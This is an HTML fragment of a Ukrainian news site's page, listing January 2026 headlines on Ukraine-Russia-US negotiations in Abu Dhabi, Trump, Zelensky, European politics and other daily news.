                                                    <img src="//uainfo.org/static/img/1/_/1___17923_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1709990167-ssha-tisnut-na-avstriyu-ta-raiffeisen-bank-cherez-spivpratsyu-z-rosieyu-.html">США тиснуть на Австрію та Raiffeisen Bank через співпрацю з Росією: будуть наслідки</a></h3>
                     <p class="meta">09.03.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767773306-yak-obrati-prozorro-maydanchik-u-2026-rotsi-klyuchovi-kriteriyi-poradi.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26891_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767773306-yak-obrati-prozorro-maydanchik-u-2026-rotsi-klyuchovi-kriteriyi-poradi.html">Як обрати Prozorro-майданчик у 2026 році: ключові критерії, поради та огляд можливостей</a></h3>
                     <p class="meta">07.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '494853', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html" style="">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html#mc-container" data-cackle-channel="533097" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533080" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html" style="">Мелоні за зачиненими дверима відмовляла лідерів ЄС протистояти Трампу, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">266</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html#mc-container" data-cackle-channel="533099" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html" style="">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html#mc-container" data-cackle-channel="533096" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html" style="">Принцеса Нідерландів пройшла курс базової військової підготовки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html#mc-container" data-cackle-channel="533095" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html" style="">Річний бюджет вєлікого новгорода за ніч: скільки кремль витратив на масований обстріл 20 січня, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html#mc-container" data-cackle-channel="533081" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:29</time>
                    <h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html" style="">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">474</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html#mc-container" data-cackle-channel="533085" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html" style="">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">441</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html#mc-container" data-cackle-channel="533090" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4810</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html#mc-container" data-cackle-channel="533093" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html" style="">Politico дізналося деталі угоди ЄС і США щодо "плану процвітання" для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html#mc-container" data-cackle-channel="533091" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html" style="">ЄС передає Україні генераторів на 3,7 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html#mc-container" data-cackle-channel="533079" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:48</time>
                    <h3><a href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html" style="font-weight: bold;">Переговори України, Росії та США в Абу-Дабі розпочалися, - МЗС ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html#mc-container" data-cackle-channel="533094" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html" style="">У Британії відреагували на промову Зеленського із критикою Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">949</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html#mc-container" data-cackle-channel="533086" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html" style="">"Ваш господар у Москві не протримається 100 років": Сибіга жорстко відповів Орбану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">330</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html#mc-container" data-cackle-channel="533084" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html" style="">ВМС Британії відстежили російські військові кораблі в Ла-Манші</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html#mc-container" data-cackle-channel="533083" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:09</time>
                    <h3><a href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html" style="">За Тимошенко внесли заставу в розмірі 33 млн гривень, - ВАКС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html#mc-container" data-cackle-channel="533092" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:02</time>
                    <h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html" style="">У Трампа помітили нові синці на руках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">391</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html#mc-container" data-cackle-channel="533082" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html" style="">СБУ оприлюднила допит рашиста, який разом зі співслужбовцем розстріляв 9 українських військовополонених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">283</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html#mc-container" data-cackle-channel="533089" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:30</time>
                    <h3><a href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html" style="">Глава МЗС Італії натякнув на невдячність Зеленського після його критики на адресу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html#mc-container" data-cackle-channel="533078" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html" style="">ЗМІ: Зеленський і Навроцький у неділю приїдуть до Литви</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html#mc-container" data-cackle-channel="533073" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html" style="">Сьогодні вранці ситуація в енергосистемі суттєво ускладнилася, - Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">351</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html#mc-container" data-cackle-channel="533087" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html" style="font-weight: bold;">Уражено нафтобазу, РЛС та інші важливі об’єкти ворога, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html#mc-container" data-cackle-channel="533088" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html" style="">Посольство РФ називає звинувачення Німеччини у шпигунстві "дурною провокацією"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html#mc-container" data-cackle-channel="533068" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html" style="">Президент Румунії відповів, чи можливе зараз об'єднання з Молдовою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">272</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html#mc-container" data-cackle-channel="533067" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html" style="">Угорщина не проголосує за членство України в ЄС найближчі 100 років, - Орбан </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html#mc-container" data-cackle-channel="533074" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html" style="">Лазерна епіляція пахв у Laserville — комфорт, ефективність і результат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html#mc-container" data-cackle-channel="533077" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html" style="">Путін хоче використати Раду миру Трампа, щоб повернути заморожені активи і компенсувати витрати на війну – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html#mc-container" data-cackle-channel="533064" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html" style="">Трамп підтвердив, що Україна отримає зону вільної торгівлі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html#mc-container" data-cackle-channel="533069" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html" style="">Леся Нікітюк та Тімур Мірошниченко стануть ведучими фіналу Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html#mc-container" data-cackle-channel="533066" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html" style="">Гарантії безпеки готові: Зеленський очікує від Трампа дату та місце підписання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html#mc-container" data-cackle-channel="533065" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html" style="">Пєсков озвучив "важливу умову" РФ: ЗСУ мають залишити Донбас </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html#mc-container" data-cackle-channel="533070" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:30</time>
                    <h3><a href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html" style="font-weight: bold;">Sky News повідомили про старт переговорів України, США та РФ: чи справді це так</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html#mc-container" data-cackle-channel="533076" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html" style="">Зеленський затвердив делегацію для переговорів з США та РФ: повний список</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html#mc-container" data-cackle-channel="533075" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html" style="">Військові навчання Orion 26: Франція перевірить готовність до сучасної війни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html#mc-container" data-cackle-channel="533058" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:47</time>
                    <h3><a href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html" style="">Айнура Молдосанова: «Мовлення запускається швидше, коли дитина має дії та ігри, у яких мова використовується природно»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769164738-aynura-moldosanova-movlennya-zapuskaetsya-shvidshe-koli.html#mc-container" data-cackle-channel="533072" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html" style="">У Польщі виключили виплату мільярда доларів для членства у Трамповій Раді миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158571-u-polshchi-viklyuchili-viplatu-milyarda-dolariv-dlya-chlenstva.html#mc-container" data-cackle-channel="533062" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html" style="font-weight: bold;">Донбас - ключове питання переговорів в Абу-Дабі, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769158343-donbas---klyuchove-pitannya-peregovoriv-v-abu-dabi---zelenskiy-.html#mc-container" data-cackle-channel="533061" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html" style="">США оголосили про вихід з ВООЗ: офіційна заява</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769156691-ssha-ogolosili-pro-vihid-z-vooz-ofitsiyna-zayava.html#mc-container" data-cackle-channel="533059" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html" style="">"Так жити не можна". Трамп назвав "дивовижним" виживання українців без опалення після ударів РФ по енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">321</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769154645--tak-zhiti-ne-mozhna-tramp-nazvav-divovizhnim-vizhivannya.html#mc-container" data-cackle-channel="533057" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
